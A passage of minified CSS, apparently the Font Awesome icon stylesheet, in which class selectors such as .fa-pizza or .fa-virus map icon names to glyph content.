before{content:""}.fa-radiation::before{content:""}.fa-pen-circle::before{content:""}.fa-chart-simple::before{content:""}.fa-crutches::before{content:""}.fa-circle-parking::before{content:""}.fa-parking-circle::before{content:""}.fa-mars-stroke::before{content:""}.fa-leaf-oak::before{content:""}.fa-square-bolt::before{content:""}.fa-vial::before{content:""}.fa-gauge::before{content:""}.fa-dashboard::before{content:""}.fa-gauge-med::before{content:""}.fa-tachometer-alt-average::before{content:""}.fa-wand-magic-sparkles::before{content:""}.fa-magic-wand-sparkles::before{content:""}.fa-lambda::before{content:""}.fa-e::before{content:"E"}.fa-pizza::before{content:""}.fa-bowl-chopsticks-noodles::before{content:""}.fa-h3::before{content:""}.fa-pen-clip::before{content:""}.fa-pen-alt::before{content:""}.fa-bridge-circle-exclamation::before{content:""}.fa-badge-percent::before{content:""}.fa-user::before{content:""}.fa-sensor::before{content:""}.fa-comma::before{content:"\,"}.fa-school-circle-check::before{content:""}.fa-toilet-paper-under::before{content:""}.fa-toilet-paper-reverse::before{content:""}.fa-light-emergency::before{content:""}.fa-arrow-down-to-arc::before{content:""}.fa-dumpster::before{content:""}.fa-van-shuttle::before{content:""}.fa-shuttle-van::before{content:""}.fa-building-user::before{content:""}.fa-light-switch::before{content:""}.fa-square-caret-left::before{content:""}.fa-caret-square-left::before{content:""}.fa-highlighter::before{content:""}.fa-wave-pulse::before{content:""}.fa-heart-rate::before{content:""}.fa-key::before{content:""}.fa-hat-santa::before{content:""}.fa-tamale::before{content:""}.fa-box-check::before{content:""}.fa-bullhorn::before{content:""}.fa-steak::before{content:""}.fa-location-crosshairs-slash::before{content:""}.fa-location-slash::before{content:""}.fa-person-dolly::before{content:""}.fa-globe::before{content:""}.fa-synagogue::before{content:""}.fa-file-chart-column::before{content:""}.fa-file-chart-line::before{content:""}.fa-person-half-dress::before{content:""}.fa-folder-image::before{content:""}.fa-calendar-pen::before{content:""}.fa-calendar-edit::before{content:""}.fa-road-bridge::before{content:""}.fa-face-smile-tear::before{content:""}.fa-message-plus::before{content:""}.fa-comment-alt-plus::before{content:""}.fa-location-arrow::before{content:""}.fa-c::before{content:"C"}.fa-tablet-button::before{content:""}.fa-rectangle-history-circle-user::before{content:""}.fa-building-lock::before{content:""}.fa-chart-line-up::before{content:""}.fa-mailbox::before{content:""}.fa-truck-bolt::before{content:""}.fa-pizza-slice::before{content:""}.fa-money-bill-wave::before{content:""}.fa-chart-area::before{content:""}.fa-area-chart::before{content:""}.fa-house-flag::before{content:""}.fa-person-circle-minus::before{content:""}.fa-scalpel::before{content:""}.fa-ban::before{content:""}.fa-cancel::before{content:""}.fa-bell-exclamation::before{content:""}.fa-circle-bookmark::before{content:""}.fa-bookmark-circle::before{content:""}.fa-egg-fried::before{content:""}.fa-face-weary::before{content:""}.fa-uniform-martial-arts::before{content:""}.fa-camera-rotate::before{content:""}.fa-sun-dust::before{content:""}.fa-comment-text::before{content:""}.fa-spray-can-sparkles::before{content:""}.fa-air-freshener::before{content:""}.fa-signal-bars::before{content:""}.fa-signal-alt::before{content:""}.fa-signal-alt-4::before{content:""}.fa-signal-bars-strong::before{content:""}.fa-diamond-exclamation::before{content:""}.fa-star::before{content:""}.fa-dial-min::before{content:""}.fa-repeat::before{content:""}.fa-cross::before{content:""}.fa-page-caret-down::before{content:""}.fa-file-caret-down::before{content:""}.fa-box::before{content:""}.fa-venus-mars::before{content:""}.fa-clock-seven-thirty::before{content:""}.fa-arrow-pointer::before{content:""}.fa-mouse-pointer::before{content:""}.fa-clock-four-thirty::before{content:""}.fa-signal-bars-good::before{content:""}.fa-signal-alt-3::before{content:""}.fa-cactus::before{content:""}.fa-maximize::before{content:""}.fa-expand-arrows-alt::before{content:""}.fa-charging-station::before{content:""}.fa-shapes::before{content:""}.fa-triangle-circle-square::before{content:""}.fa-plane-tail::before{content:""}.fa-gauge-simple-max::before{content:""}.fa-tachometer-fastest::before{content:""}.fa-circle-u::before{content:""}.fa-shield-slash::before{content:""}.fa-square-phone-hangup::before{content:""}.fa-phone-square-down::before{content:""}.fa-arrow-up-left::before{content:""}.fa-transporter-1::before{content:""}.fa-peanuts::before{content:""}.fa-shuffle::before{content:""}.fa-random::before{content:""}.fa-person-running::before{content:""}.fa-running::before{content:""}.fa-mobile-retro::before{content:""}.fa-grip-lines-vertical::before{content:""}.fa-arrow-up-from-square::before{content:""}.fa-file-dashed-line::before{content:""}.fa-page-break::before{content:""}.fa-bracket-curly-right::before{content:"\}"}.fa-spider::before{content:""}.fa-clock-three::before{content:""}.fa-hands-bound::before{content:""}.fa-scalpel-line-dashed::before{content:""}.fa-scalpel-path::before{content:""}.fa-file-invoice-dollar::before{content:""}.fa-pipe-smoking::before{content:""}.fa-face-astonished::before{content:""}.fa-window::before{content:""}.fa-plane-circle-exclamation::before{content:""}.fa-ear::before{content:""}.fa-file-lock::before{content:""}.fa-diagram-venn::before{content:""}.fa-x-ray::before{content:""}.fa-goal-net::before{content:""}.fa-coffin-cross::before{content:""}.fa-spell-check::before{content:""}.fa-location-xmark::before{content:""}.fa-map-marker-times::before{content:""}.fa-map-marker-xmark::before{content:""}.fa-lasso::before{content:""}.fa-slash::before{content:""}.fa-person-to-portal::before{content:""}.fa-portal-enter::before{content:""}.fa-calendar-star::before{content:""}.fa-computer-mouse::before{content:""}.fa-mouse::before{content:""}.fa-arrow-right-to-bracket::before{content:""}.fa-sign-in::before{content:""}.fa-pegasus::before{content:""}.fa-files-medical::before{content:""}.fa-nfc-lock::before{content:""}.fa-person-ski-lift::before{content:""}.fa-ski-lift::before{content:""}.fa-square-6::before{content:""}.fa-shop-slash::before{content:""}.fa-store-alt-slash::before{content:""}.fa-wind-turbine::before{content:""}.fa-sliders-simple::before{content:""}.fa-badge-sheriff::before{content:""}.fa-server::before{content:""}.fa-virus-covid-slash::before{content:""}.fa-intersection::before{content:""}.fa-shop-lock::before{content:""}.fa-family::before{content:""}.fa-hourglass-start::before{content:""}.fa-hourglass-1::before{content:""}.fa-user-hair-buns::before{content:""}.fa-blender-phone::before{content:""}.fa-hourglass-clock::before{content:""}.fa-person-seat-reclined::before{content:""}.fa-paper-plane-top::before{content:""}.fa-paper-plane-alt::before{content:""}.fa-send::before{content:""}.fa-message-arrow-up::before{content:""}.fa-comment-alt-arrow-up::before{content:""}.fa-lightbulb-exclamation::before{content:""}.fa-layer-minus::before{content:""}.fa-layer-group-minus::before{content:""}.fa-circle-e::before{content:""}.fa-building-wheat::before{content:""}.fa-gauge-max::before{content:""}.fa-tachometer-alt-fastest::before{content:""}.fa-person-breastfeeding::before{content:""}.fa-apostrophe::before{content:"\'"}.fa-fire-hydrant::before{content:""}.fa-right-to-bracket::before{content:""}.fa-sign-in-alt::before{content:""}.fa-video-plus::before{content:""}.fa-square-right::before{content:""}.fa-arrow-alt-square-right::before{content:""}.fa-comment-smile::before{content:""}.fa-venus::before{content:""}.fa-passport::before{content:""}.fa-inbox-in::before{content:""}.fa-inbox-arrow-down::before{content:""}.fa-heart-pulse::before{content:""}.fa-heartbeat::before{content:""}.fa-circle-8::before{content:""}.fa-clouds-moon::before{content:""}.fa-clock-ten-thirty::before{content:""}.fa-people-carry-box::before{content:""}.fa-people-carry::before{content:""}.fa-folder-user::before{content:""}.fa-trash-can-xmark::before{content:""}.fa-temperature-high::before{content:""}.fa-microchip::before{content:""}.fa-left-long-to-line::before{content:""}.fa-crown::before{content:""}.fa-weight-hanging::before{content:""}.fa-xmarks-lines::before{content:""}.fa-file-prescription::before{content:""}.fa-calendar-range::before{content:""}.fa-flower-daffodil::before{content:""}.fa-hand-back-point-up::before{content:""}.fa-weight-scale::before{content:""}.fa-weight::before{content:""}.fa-star-exclamation::before{content:""}.fa-books::before{content:""}.fa-user-group::before{content:""}.fa-user-friends::before{content:""}.fa-arrow-up-a-z::before{content:""}.fa-sort-alpha-up::before{content:""}.fa-layer-plus::before{content:""}.fa-layer-group-plus::before{content:""}.fa-play-pause::before{content:""}.fa-block-question::before{content:""}.fa-snooze::before{content:""}.fa-zzz::before{content:""}.fa-scanner-image::before{content:""}.fa-tv-retro::before{content:""}.fa-square-t::before{content:""}.fa-farm::before{content:""}.fa-barn-silo::before{content:""}.fa-chess-knight::before{content:""}.fa-bars-sort::before{content:""}.fa-pallet-boxes::before{content:""}.fa-palette-boxes::before{content:""}.fa-pallet-alt::before{content:""}.fa-face-laugh-squint::before{content:""}.fa-laugh-squint::before{content:""}.fa-code-simple::before{content:""}.fa-bolt-slash::before{content:""}.fa-panel-fire::before{content:""}.fa-binary-circle-check::before{content:""}.fa-comment-minus::before{content:""}.fa-burrito::before{content:""}.fa-violin::before{content:""}.fa-objects-column::before{content:""}.fa-square-chevron-down::before{content:""}.fa-chevron-square-down::before{content:""}.fa-comment-plus::before{content:""}.fa-triangle-instrument::before{content:""}.fa-triangle-music::before{content:""}.fa-wheelchair::before{content:""}.fa-user-pilot-tie::before{content:""}.fa-piano-keyboard::before{content:""}.fa-bed-empty::before{content:""}.fa-circle-arrow-up::before{content:""}.fa-arrow-circle-up::before{content:""}.fa-toggle-on::before{content:""}.fa-rectangle-vertical::before{content:""}.fa-rectangle-portrait::before{content:""}.fa-person-walking::before{content:""}.fa-walking::before{content:""}.fa-l::before{content:"L"}.fa-signal-stream::before{content:""}.fa-down-to-bracket::before{content:""}.fa-circle-z::before{content:""}.fa-stars::before{content:""}.fa-fire::before{content:""}.fa-bed-pulse::before{content:""}.fa-procedures::before{content:""}.fa-house-day::before{content:""}.fa-shuttle-space::before{content:""}.fa-space-shuttle::before{content:""}.fa-shirt-long-sleeve::before{content:""}.fa-chart-pie-simple::before{content:""}.fa-chart-pie-alt::before{content:""}.fa-face-laugh::before{content:""}.fa-laugh::before{content:""}.fa-folder-open::before{content:""}.fa-album-collection-circle-user::before{content:""}.fa-candy::before{content:""}.fa-bowl-hot::before{content:""}.fa-soup::before{content:""}.fa-flatbread::before{content:""}.fa-heart-circle-plus::before{content:""}.fa-code-fork::before{content:""}.fa-city::before{content:""}.fa-signal-bars-weak::before{content:""}.fa-signal-alt-1::before{content:""}.fa-microphone-lines::before{content:""}.fa-microphone-alt::before{content:""}.fa-clock-twelve::before{content:""}.fa-pepper-hot::before{content:""}.fa-citrus-slice::before{content:""}.fa-sheep::before{content:""}.fa-unlock::before{content:""}.fa-colon-sign::before{content:""}.fa-headset::before{content:""}.fa-badger-honey::before{content:""}.fa-h4::before{content:""}.fa-store-slash::before{content:""}.fa-road-circle-xmark::before{content:""}.fa-signal-slash::before{content:""}.fa-user-minus::before{content:""}.fa-mars-stroke-up::before{content:""}.fa-mars-stroke-v::before{content:""}.fa-champagne-glasses::before{content:""}.fa-glass-cheers::before{content:""}.fa-taco::before{content:""}.fa-hexagon-plus::before{content:""}.fa-plus-hexagon::before{content:""}.fa-clipboard::before{content:""}.fa-house-circle-exclamation::before{content:""}.fa-file-arrow-up::before{content:""}.fa-file-upload::before{content:""}.fa-wifi::before{content:""}.fa-wifi-3::before{content:""}.fa-wifi-strong::before{content:""}.fa-messages::before{content:""}.fa-comments-alt::before{content:""}.fa-bath::before{content:""}.fa-bathtub::before{content:""}.fa-umbrella-simple::before{content:""}.fa-umbrella-alt::before{content:""}.fa-rectangle-history-circle-plus::before{content:""}.fa-underline::before{content:""}.fa-user-pen::before{content:""}.fa-user-edit::before{content:""}.fa-binary-slash::before{content:""}.fa-square-o::before{content:""}.fa-signature::before{content:""}.fa-stroopwafel::before{content:""}.fa-bold::before{content:""}.fa-anchor-lock::before{content:""}.fa-building-ngo::before{content:""}.fa-transporter-3::before{content:""}.fa-engine-warning::before{content:""}.fa-engine-exclamation::before{content:""}.fa-circle-down-right::before{content:""}.fa-square-k::before{content:""}.fa-manat-sign::before{content:""}.fa-money-check-pen::before{content:""}.fa-money-check-edit::before{content:""}.fa-not-equal::before{content:""}.fa-border-top-left::before{content:""}.fa-border-style::before{content:""}.fa-map-location-dot::before{content:""}.fa-map-marked-alt::before{content:""}.fa-tilde::before{content:"\~"}.fa-jedi::before{content:""}.fa-square-poll-vertical::before{content:""}.fa-poll::before{content:""}.fa-arrow-down-square-triangle::before{content:""}.fa-sort-shapes-down-alt::before{content:""}.fa-mug-hot::before{content:""}.fa-dog-leashed::before{content:""}.fa-car-battery::before{content:""}.fa-battery-car::before{content:""}.fa-face-downcast-sweat::before{content:""}.fa-memo-circle-info::before{content:""}.fa-gift::before{content:""}.fa-dice-two::before{content:""}.fa-volume::before{content:""}.fa-volume-medium::before{content:""}.fa-transporter-5::before{content:""}.fa-gauge-circle-bolt::before{content:""}.fa-coin-front::before{content:""}.fa-file-slash::before{content:""}.fa-message-arrow-up-right::before{content:""}.fa-treasure-chest::before{content:""}.fa-chess-queen::before{content:""}.fa-paintbrush-fine::before{content:""}.fa-paint-brush-alt::before{content:""}.fa-paint-brush-fine::before{content:""}.fa-paintbrush-alt::before{content:""}.fa-glasses::before{content:""}.fa-hood-cloak::before{content:""}.fa-square-quote::before{content:""}.fa-up-left::before{content:""}.fa-bring-front::before{content:""}.fa-chess-board::before{content:""}.fa-burger-cheese::before{content:""}.fa-cheeseburger::before{content:""}.fa-building-circle-check::before{content:""}.fa-repeat-1::before{content:""}.fa-arrow-down-to-line::before{content:""}.fa-arrow-to-bottom::before{content:""}.fa-grid-5::before{content:""}.fa-right-long-to-line::before{content:""}.fa-person-chalkboard::before{content:""}.fa-mars-stroke-right::before{content:""}.fa-mars-stroke-h::before{content:""}.fa-hand-back-fist::before{content:""}.fa-hand-rock::before{content:""}.fa-tally::before{content:""}.fa-tally-5::before{content:""}.fa-square-caret-up::before{content:""}.fa-caret-square-up::before{content:""}.fa-cloud-showers-water::before{content:""}.fa-chart-bar::before{content:""}.fa-bar-chart::before{content:""}.fa-hands-bubbles::before{content:""}.fa-hands-wash::before{content:""}.fa-less-than-equal::before{content:""}.fa-train::before{content:""}.fa-up-from-dotted-line::before{content:""}.fa-eye-low-vision::before{content:""}.fa-low-vision::before{content:""}.fa-traffic-light-go::before{content:""}.fa-face-exhaling::before{content:""}.fa-sensor-fire::before{content:""}.fa-user-unlock::before{content:""}.fa-hexagon-divide::before{content:""}.fa-00::before{content:""}.fa-crow::before{content:""}.fa-cassette-betamax::before{content:""}.fa-betamax::before{content:""}.fa-sailboat::before{content:""}.fa-window-restore::before{content:""}.fa-nfc-magnifying-glass::before{content:""}.fa-file-binary::before{content:""}.fa-circle-v::before{content:""}.fa-square-plus::before{content:""}.fa-plus-square::before{content:""}.fa-bowl-scoops::before{content:""}.fa-mistletoe::before{content:""}.fa-custard::before{content:""}.fa-lacrosse-stick::before{content:""}.fa-hockey-mask::before{content:""}.fa-sunrise::before{content:""}.fa-panel-ews::before{content:""}.fa-torii-gate::before{content:""}.fa-cloud-exclamation::before{content:""}.fa-message-lines::before{content:""}.fa-comment-alt-lines::before{content:""}.fa-frog::before{content:""}.fa-bucket::before{content:""}.fa-floppy-disk-pen::before{content:""}.fa-image::before{content:""}.fa-window-frame::before{content:""}.fa-microphone::before{content:""}.fa-cow::before{content:""}.fa-square-ring::before{content:""}.fa-down-from-line::before{content:""}.fa-arrow-alt-from-top::before{content:""}.fa-caret-up::before{content:""}.fa-shield-xmark::before{content:""}.fa-shield-times::before{content:""}.fa-screwdriver::before{content:""}.fa-circle-sort-down::before{content:""}.fa-sort-circle-down::before{content:""}.fa-folder-closed::before{content:""}.fa-house-tsunami::before{content:""}.fa-square-nfi::before{content:""}.fa-forklift::before{content:""}.fa-arrow-up-from-ground-water::before{content:""}.fa-bracket-square-right::before{content:"\]"}.fa-martini-glass::before{content:""}.fa-glass-martini-alt::before{content:""}.fa-rotate-left::before{content:""}.fa-rotate-back::before{content:""}.fa-rotate-backward::before{content:""}.fa-undo-alt::before{content:""}.fa-table-columns::before{content:""}.fa-columns::before{content:""}.fa-square-a::before{content:""}.fa-tick::before{content:""}.fa-lemon::before{content:""}.fa-head-side-mask::before{content:""}.fa-handshake::before{content:""}.fa-gem::before{content:""}.fa-dolly::before{content:""}.fa-dolly-box::before{content:""}.fa-smoking::before{content:""}.fa-minimize::before{content:""}.fa-compress-arrows-alt::before{content:""}.fa-refrigerator::before{content:""}.fa-monument::before{content:""}.fa-octagon-xmark::before{content:""}.fa-times-octagon::before{content:""}.fa-xmark-octagon::before{content:""}.fa-align-slash::before{content:""}.fa-snowplow::before{content:""}.fa-angles-right::before{content:""}.fa-angle-double-right::before{content:""}.fa-truck-ramp-couch::before{content:""}.fa-truck-couch::before{content:""}.fa-cannabis::before{content:""}.fa-circle-play::before{content:""}.fa-play-circle::before{content:""}.fa-arrow-up-right-and-arrow-down-left-from-center::before{content:""}.fa-tablets::before{content:""}.fa-360-degrees::before{content:""}.fa-ethernet::before{content:""}.fa-euro-sign::before{content:""}.fa-eur::before{content:""}.fa-euro::before{content:""}.fa-chair::before{content:""}.fa-circle-check::before{content:""}.fa-check-circle::before{content:""}.fa-money-simple-from-bracket::before{content:""}.fa-bat::before{content:""}.fa-circle-stop::before{content:""}.fa-stop-circle::before{content:""}.fa-head-side-headphones::before{content:""}.fa-phone-rotary::before{content:""}.fa-compass-drafting::before{content:""}.fa-drafting-compass::before{content:""}.fa-plate-wheat::before{content:""}.fa-calendar-circle-minus::before{content:""}.fa-chopsticks::before{content:""}.fa-car-wrench::before{content:""}.fa-car-mechanic::before{content:""}.fa-icicles::before{content:""}.fa-person-shelter::before{content:""}.fa-neuter::before{content:""}.fa-id-badge::before{content:""}.fa-kazoo::before{content:""}.fa-marker::before{content:""}.fa-face-laugh-beam::before{content:""}.fa-laugh-beam::before{content:""}.fa-square-arrow-down-left::before{content:""}.fa-battery-bolt::before{content:""}.fa-tree-large::before{content:""}.fa-helicopter-symbol::before{content:""}.fa-aperture::before{content:""}.fa-universal-access::before{content:""}.fa-file-magnifying-glass::before{content:""}.fa-file-search::before{content:""}.fa-up-right::before{content:""}.fa-circle-chevron-up::before{content:""}.fa-chevron-circle-up::before{content:""}.fa-user-police::before{content:""}.fa-lari-sign::before{content:""}.fa-volcano::before{content:""}.fa-teddy-bear::before{content:""}.fa-stocking::before{content:""}.fa-person-walking-dashed-line-arrow-right::before{content:""}.fa-image-slash::before{content:""}.fa-mask-snorkel::before{content:""}.fa-smoke::before{content:""}.fa-sterling-sign::before{content:""}.fa-gbp::before{content:""}.fa-pound-sign::before{content:""}.fa-battery-exclamation::before{content:""}.fa-viruses::before{content:""}.fa-square-person-confined::before{content:""}.fa-user-tie::before{content:""}.fa-arrow-down-long::before{content:""}.fa-long-arrow-down::before{content:""}.fa-tent-arrow-down-to-line::before{content:""}.fa-certificate::before{content:""}.fa-crystal-ball::before{content:""}.fa-reply-all::before{content:""}.fa-mail-reply-all::before{content:""}.fa-suitcase::before{content:""}.fa-person-skating::before{content:""}.fa-skating::before{content:""}.fa-star-shooting::before{content:""}.fa-binary-lock::before{content:""}.fa-filter-circle-dollar::before{content:""}.fa-funnel-dollar::before{content:""}.fa-camera-retro::before{content:""}.fa-circle-arrow-down::before{content:""}.fa-arrow-circle-down::before{content:""}.fa-comment-pen::before{content:""}.fa-comment-edit::before{content:""}.fa-file-import::before{content:""}.fa-arrow-right-to-file::before{content:""}.fa-banjo::before{content:""}.fa-square-arrow-up-right::before{content:""}.fa-external-link-square::before{content:""}.fa-light-emergency-on::before{content:""}.fa-kerning::before{content:""}.fa-box-open::before{content:""}.fa-square-f::before{content:""}.fa-scroll::before{content:""}.fa-spa::before{content:""}.fa-arrow-left-from-line::before{content:""}.fa-arrow-from-right::before{content:""}.fa-strawberry::before{content:""}.fa-location-pin-lock::before{content:""}.fa-pause::before{content:""}.fa-clock-eight-thirty::before{content:""}.fa-plane-engines::before{content:""}.fa-plane-alt::before{content:""}.fa-hill-avalanche::before{content:""}.fa-temperature-empty::before{content:""}.fa-temperature-0::before{content:""}.fa-thermometer-0::before{content:""}.fa-thermometer-empty::before{content:""}.fa-bomb::before{content:""}.fa-gauge-low::before{content:""}.fa-tachometer-alt-slow::before{content:""}.fa-registered::before{content:""}.fa-trash-can-plus::before{content:""}.fa-address-card::before{content:""}.fa-contact-card::before{content:""}.fa-vcard::before{content:""}.fa-scale-unbalanced-flip::before{content:""}.fa-balance-scale-right::before{content:""}.fa-globe-snow::before{content:""}.fa-subscript::before{content:""}.fa-diamond-turn-right::before{content:""}.fa-directions::before{content:""}.fa-integral::before{content:""}.fa-burst::before{content:""}.fa-house-laptop::before{content:""}.fa-laptop-house::before{content:""}.fa-face-tired::before{content:""}.fa-tired::before{content:""}.fa-money-bills::before{content:""}.fa-blinds-raised::before{content:""}.fa-smog::before{content:""}.fa-ufo-beam::before{content:""}.fa-circle-caret-up::before{content:""}.fa-caret-circle-up::before{content:""}.fa-user-vneck-hair-long::before{content:""}.fa-square-a-lock::before{content:""}.fa-crutch::before{content:""}.fa-gas-pump-slash::before{content:""}.fa-cloud-arrow-up::before{content:""}.fa-cloud-upload::before{content:""}.fa-cloud-upload-alt::before{content:""}.fa-palette::before{content:""}.fa-transporter-4::before{content:""}.fa-objects-align-right::before{content:""}.fa-arrows-turn-right::before{content:""}.fa-vest::before{content:""}.fa-pig::before{content:""}.fa-inbox-full::before{content:""}.fa-circle-envelope::before{content:""}.fa-envelope-circle::before{content:""}.fa-triangle-person-digging::before{content:""}.fa-construction::before{content:""}.fa-ferry::before{content:""}.fa-bullseye-arrow::before{content:""}.fa-arrows-down-to-people::before{content:""}.fa-seedling::before{content:""}.fa-sprout::before{content:""}.fa-clock-seven::before{content:""}.fa-left-right::before{content:""}.fa-arrows-alt-h::before{content:""}.fa-boxes-packing::before{content:""}.fa-circle-arrow-left::before{content:""}.fa-arrow-circle-left::before{content:""}.fa-flashlight::before{content:""}.fa-group-arrows-rotate::before{content:""}.fa-bowl-food::before{content:""}.fa-square-9::before{content:""}.fa-candy-cane::before{content:""}.fa-arrow-down-wide-short::before{content:""}.fa-sort-amount-asc::before{content:""}.fa-sort-amount-down::before{content:""}.fa-square-dollar::before{content:""}.fa-dollar-square::before{content:""}.fa-usd-square::before{content:""}.fa-hand-holding-seedling::before{content:""}.fa-message-check::before{content:""}.fa-comment-alt-check::before{content:""}.fa-cloud-bolt::before{content:""}.fa-thunderstorm::before{content:""}.fa-text-slash::before{content:""}.fa-remove-format::before{content:""}.fa-watch::before{content:""}.fa-circle-down-left::before{content:""}.fa-text::before{content:""}.fa-projector::before{content:""}.fa-face-smile-wink::before{content:""}.fa-smile-wink::before{content:""}.fa-tombstone-blank::before{content:""}.fa-tombstone-alt::before{content:""}.fa-chess-king-piece::before{content:""}.fa-chess-king-alt::before{content:""}.fa-circle-6::before{content:""}.fa-left::before{content:""}.fa-arrow-alt-left::before{content:""}.fa-file-word::before{content:""}.fa-file-powerpoint::before{content:""}.fa-square-down::before{content:""}.fa-arrow-alt-square-down::before{content:""}.fa-objects-align-center-vertical::before{content:""}.fa-arrows-left-right::before{content:""}.fa-arrows-h::before{content:""}.fa-house-lock::before{content:""}.fa-cloud-arrow-down::before{content:""}.fa-cloud-download::before{content:""}.fa-cloud-download-alt::before{content:""}.fa-wreath::before{content:""}.fa-children::before{content:""}.fa-meter-droplet::before{content:""}.fa-chalkboard::before{content:""}.fa-blackboard::before{content:""}.fa-user-large-slash::before{content:""}.fa-user-alt-slash::before{content:""}.fa-signal-strong::before{content:""}.fa-signal-4::before{content:""}.fa-lollipop::before{content:""}.fa-lollypop::before{content:""}.fa-list-tree::before{content:""}.fa-envelope-open::before{content:""}.fa-draw-circle::before{content:""}.fa-cat-space::before{content:""}.fa-handshake-simple-slash::before{content:""}.fa-handshake-alt-slash::before{content:""}.fa-rabbit-running::before{content:""}.fa-rabbit-fast::before{content:""}.fa-memo-pad::before{content:""}.fa-mattress-pillow::before{content:""}.fa-alarm-plus::before{content:""}.fa-alicorn::before{content:""}.fa-comment-question::before{content:""}.fa-gingerbread-man::before{content:""}.fa-guarani-sign::before{content:""}.fa-burger-fries::before{content:""}.fa-mug-tea::before{content:""}.fa-border-top::before{content:""}.fa-arrows-rotate::before{content:""}.fa-refresh::before{content:""}.fa-sync::before{content:""}.fa-circle-book-open::before{content:""}.fa-book-circle::before{content:""}.fa-arrows-to-dotted-line::before{content:""}.fa-fire-extinguisher::before{content:""}.fa-garage-open::before{content:""}.fa-shelves-empty::before{content:""}.fa-cruzeiro-sign::before{content:""}.fa-watch-apple::before{content:""}.fa-watch-calculator::before{content:""}.fa-list-dropdown::before{content:""}.fa-cabinet-filing::before{content:""}.fa-burger-soda::before{content:""}.fa-square-arrow-up::before{content:""}.fa-arrow-square-up::before{content:""}.fa-greater-than-equal::before{content:""}.fa-pallet-box::before{content:""}.fa-face-confounded::before{content:""}.fa-shield-halved::before{content:""}.fa-shield-alt::before{content:""}.fa-truck-plow::before{content:""}.fa-book-atlas::before{content:""}.fa-atlas::before{content:""}.fa-virus::before{content:""}.fa-comment-middle-top::before{content:""}.fa-envelope-circle-check::before{content:""}.fa-layer-group::before{content:""}.fa-restroom-simple::before{content:""}.fa-arrows-to-dot::before{content:""}.fa-border-outer::before{content:""}.fa-hashtag-lock::before{content:""}.fa-clock-two-thirty::before{content:""}.fa-archway::before{content:""}.fa-heart-circle-check::before{content:""}.fa-house-chimney-crack::before{content:""}.fa-house-damage::before{content:""}.fa-file-zipper::before{content:""}.fa-file-archive::before{content:""}.fa-heart-half::before{content:""}.fa-comment-check::before{content:""}.fa-square::before{content:""}.fa-memo::before{content:""}.fa-martini-glass-empty::before{content:""}.fa-glass-martini::before{content:""}.fa-couch::before{content:""}.fa-cedi-sign::before{content:""}.fa-italic::before{content:""}.fa-glass-citrus::before{content:""}.fa-calendar-lines-pen::before{content:""}.fa-church::before{content:""}.fa-person-snowmobiling::before{content:""}.fa-snowmobile::before{content:""}.fa-face-hushed::before{content:""}.fa-comments-dollar::before{content:""}.fa-link-simple-slash::before{content:""}.fa-democrat::before{content:""}.fa-face-confused::before{content:""}.fa-pinball::before{content:""}.fa-z::before{content:"Z"}.fa-person-skiing::before{content:""}.fa-skiing::before{content:""}.fa-deer::before{content:""}.fa-input-pipe::before{content:""}.fa-road-lock::before{content:""}.fa-a::before{content:"A"}.fa-bookmark-slash::before{content:""}.fa-temperature-arrow-down::before{content:""}.fa-temperature-down::before{content:""}.fa-mace::before{content:""}.fa-feather-pointed::before{content:""}.fa-feather-alt::before{content:""}.fa-sausage::before{content:""}.fa-trash-can-clock::before{content:""}.fa-p::before{content:"P"}.fa-snowflake::before{content:""}.fa-stomach::before{content:""}.fa-newspaper::before{content:""}.fa-rectangle-ad::before{content:""}.fa-ad::before{content:""}.fa-guitar-electric::before{content:""}.fa-arrow-turn-down-right::before{content:""}.fa-moon-cloud::before{content:""}.fa-bread-slice-butter::before{content:""}.fa-circle-arrow-right::before{content:""}.fa-arrow-circle-right::before{content:""}.fa-user-group-crown::before{content:""}.fa-users-crown::before{content:""}.fa-circle-i::before{content:""}.fa-toilet-paper-check::before{content:""}.fa-filter-circle-xmark::before{content:""}.fa-locust::before{content:""}.fa-sort::before{content:""}.fa-unsorted::before{content:""}.fa-list-ol::before{content:""}.fa-list-1-2::before{content:""}.fa-list-numeric::before{content:""}.fa-chart-waterfall::before{content:""}.fa-face-party::before{content:""}.fa-kidneys::before{content:""}.fa-wifi-exclamation::before{content:""}.fa-chart-network::before{content:""}.fa-person-dress-burst::before{content:""}.fa-dice-d4::before{content:""}.fa-money-check-dollar::before{content:""}.fa-money-check-alt::before{content:""}.fa-vector-square::before{content:""}.fa-bread-slice::before{content:""}.fa-language::before{content:""}.fa-wheat-awn-slash::before{content:""}.fa-face-kiss-wink-heart::before{content:""}.fa-kiss-wink-heart::before{content:""}.fa-dagger::before{content:""}.fa-podium::before{content:""}.fa-memo-circle-check::before{content:""}.fa-route-highway::before{content:""}.fa-down-to-line::before{content:""}.fa-arrow-alt-to-bottom::before{content:""}.fa-filter::before{content:""}.fa-square-g::before{content:""}.fa-circle-phone::before{content:""}.fa-phone-circle::before{content:""}.fa-clipboard-prescription::before{content:""}.fa-user-nurse-hair::before{content:""}.fa-question::before{content:"\?"}.fa-file-signature::before{content:""}.fa-toggle-large-on::before{content:""}.fa-up-down-left-right::before{content:""}.fa-arrows-alt::before{content:""}.fa-dryer-heat::before{content:""}.fa-dryer-alt::before{content:""}.fa-house-chimney-user::before{content:""}.fa-hand-holding-heart::before{content:""}.fa-arrow-up-small-big::before{content:""}.fa-sort-size-up-alt::before{content:""}.fa-train-track::before{content:""}.fa-puzzle-piece::before{content:""}.fa-money-check::before{content:""}.fa-star-half-stroke::before{content:""}.fa-star-half-alt::before{content:""}.fa-file-exclamation::before{content:""}.fa-code::before{content:""}.fa-whiskey-glass::before{content:""}.fa-glass-whiskey::before{content:""}.fa-moon-stars::before{content:""}.fa-building-circle-exclamation::before{content:""}.fa-clothes-hanger::before{content:""}.fa-mobile-notch::before{content:""}.fa-mobile-iphone::before{content:""}.fa-magnifying-glass-chart::before{content:""}.fa-arrow-up-right-from-square::before{content:""}.fa-external-link::before{content:""}.fa-cubes-stacked::before{content:""}.fa-images-user::before{content:""}.fa-won-sign::before{content:""}.fa-krw::before{content:""}.fa-won::before{content:""}.fa-image-polaroid-user::before{content:""}.fa-virus-covid::before{content:""}.fa-square-ellipsis::before{content:""}.fa-pie::before{content:""}.fa-chess-knight-piece::before{content:""}.fa-chess-knight-alt::before{content:""}.fa-austral-sign::before{content:""}.fa-cloud-plus::before{content:""}.fa-f::before{content:"F"}.fa-leaf::before{content:""}.fa-bed-bunk::before{content:""}.fa-road::before{content:""}.fa-taxi::before{content:""}.fa-cab::before{content:""}.fa-person-circle-plus::before{content:""}.fa-chart-pie::before{content:""}.fa-pie-chart::before{content:""}.fa-bolt-lightning::before{content:""}.fa-clock-eight::before{content:""}.fa-sack-xmark::before{content:"